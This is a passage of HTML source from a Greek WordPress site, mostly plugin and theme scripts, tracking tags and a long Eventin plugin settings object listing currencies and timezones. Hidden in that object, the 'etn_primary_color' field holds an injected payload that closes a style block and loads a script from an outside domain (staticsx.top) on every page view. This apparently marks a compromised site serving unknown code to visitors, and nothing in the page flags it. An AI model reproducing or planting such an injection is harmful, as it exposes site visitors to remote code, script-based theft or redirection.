		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7ll6pcil/h6ii0.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800458297","consent_time":"1768922297","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"48354","zoom_connection_check_nonce":"753a11c8f5","ticket_status_nonce":"37f7e3fd5c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"20/01/2026","time_format":"g:i a","time_format_string":"5:18 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"9f3b6b2a24","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"9f3b6b2a24","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
